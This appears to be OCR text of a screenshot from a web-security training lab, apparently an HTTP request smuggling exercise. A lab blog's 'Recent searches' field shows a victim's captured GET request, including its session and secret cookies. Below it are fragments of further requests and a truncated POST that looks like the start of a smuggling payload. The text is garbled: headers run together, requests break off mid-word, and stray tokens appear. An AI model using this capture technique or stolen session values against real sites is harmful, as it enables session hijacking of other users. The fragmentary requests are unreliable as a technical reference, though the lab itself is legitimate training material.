 https://0a47000e0446337a80336c0100be0026.web-security-academy.net
1
BLOG
Recent searches:
GET / HTTP/1.1 Host: 0a47000e0446337a80336c0100be0026.web-security-academy.net
sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24" sec-ch-
ua-mobile: ?0 sec-ch-ua-platform: "Linux" upgrade-insecure-requests: 1 user-agent:
Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36 accept: text/html,application/xhtml xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 sec-fetch-site: none
sec-fetch-mode: navigate sec-fetch-user: ?1 sec-fetch-dest: document accept-encoding:
gzip, deflate, br accept-language: en-US,en;q=0.9 cookie: victim-
fingerprint=LcZ6w2N50EZtkvKkOjIvV3Hhew38QqYz;
secret=py7Ips9qT07pC3T88qFB0c7wWYqllehA;
session=8UJAGGRNIF6Cg82pOSQDP3vI656EheJJ;
_lab_analytics=RzrLzSz5rOCakvMiK0DBzPQ8HetaChMhHyYFUV5ZiTRWc6a1b1gqYi1Ubx
TEiW3XNixzvoNqvv5ECOHFLWeA2rdpoSUQHlhdHzAZgHuS9fqacefdgle9ghPoE1Z5MHjHrk
8aGEYOUDhJU1haf8qa5oKie2VM3xIZLM0YDCUOnqAIBIV7xLqYwX
GET / HTTP/1.1 Host: 0a47000e0446337a80336c0100be0026.web-security-academy.net
sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24" sec-ch-
ua-mobile: ?0 sec-ch-ua-platform: "Linux" upgrade-insecure-requests: 1 user-agent:
Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36 accept: text/html,application/xhtml xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 sec-
GET / HTTP/1.1 Host: 0a47000e0446337a80336c0100be0026.web-security-academy.net
sec-ch-ua: "
POST / HTTP/1.1 Host: 0a47000e0446337a80336c0100be0026.web-security-academy.net
foo: x Tra
asd